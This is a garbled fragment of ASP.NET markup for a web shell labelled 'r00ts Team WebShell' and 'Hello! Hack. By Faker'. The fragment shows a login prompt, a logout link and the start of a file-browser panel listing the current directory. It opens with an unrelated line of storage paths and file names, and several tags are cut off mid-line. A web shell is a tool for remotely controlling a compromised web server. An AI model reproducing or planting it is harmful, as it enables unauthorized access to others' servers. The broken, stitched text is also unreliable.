 0413231040566222_1.txt fake.aspx 111.html 114.htm 20140210191347578246 - 副本.txt 20190905030427334426_1.html
}
</script>
</head>
<body style="margin:0;table-layout:fixed;">
<form id="WebManager" runat="server">
<div id="ljtzC" runat="server" style=" margin:300px 500px" enableviewstate="false" visible="false" >
<span style="COLOR: #F9F900; font:50px WST_Span;">r00ts Team WebShell</span>
<asp:TextBox ID="HRJ" runat="server" Columns="25" CssClass="Bin_Style_Login" ></asp:TextBox>
<asp:Button ID="ZSnXu" runat="server" Text="----------OK! Let's Go." CssClass="Bin_Style_Login" OnClick="xVm"/><p/>
</div>
<div id="ZVS" runat="server">
<div id="Zzj" runat="server">
<table width="100%" border="5%" cellpadding="0" cellspacing="0">
<tr class="head">
<td ><span style="float:right;">Hello! Hack.  By Faker</span><span id="Bin_Span_Sname" runat="server" enableviewstate="true"
</tr>
<tr class="alt1">
<td><span style="float:right;" id="Bin_Span_FrameVersion" runat="server"></span>
<asp:LinkButton ID="UtkN" runat="server" OnClick="YKpI" Text="退出WebShell" ></asp:LinkButton> | <asp:LinkButton ID="RsqhW"
</td>
</tr>
</table>
</div>
<table width="100%" border="0" cellpadding="15" cellspacing="0"><tr><td>
<div id="jDKt" style="background:#f1f1f1;border:1px solid #ddd;padding:15px;font:14px;text-align:center;font-weight:bold;" ru
<h2 id="Bin_H2_Title" runat="server"></h2>
<%--FileList--%>
<div id="CzfO" runat="server">
<table width="100%" border="0" cellpadding="0" cellspacing="0" style="margin:10px 0;">
<tr>
<td style=" white-space:nowrap">当前目录 : </td>
<td style=" width:100%"><input class="input" id="AXSbb" type="text" style="width:97%;margin:0 8px;" runat="server"/>